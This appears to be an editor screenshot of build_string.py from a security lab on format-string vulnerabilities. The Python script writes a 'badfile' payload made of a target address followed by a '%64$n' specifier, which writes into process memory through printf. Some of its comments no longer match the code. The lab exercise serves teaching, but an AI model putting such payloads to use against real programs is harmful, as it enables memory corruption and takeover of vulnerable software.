 Open
build_string.py
~/Desktop/Format_String/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 # content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%64$n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
Python 3 Tab Width: 8 Ln 9, Col 21 INS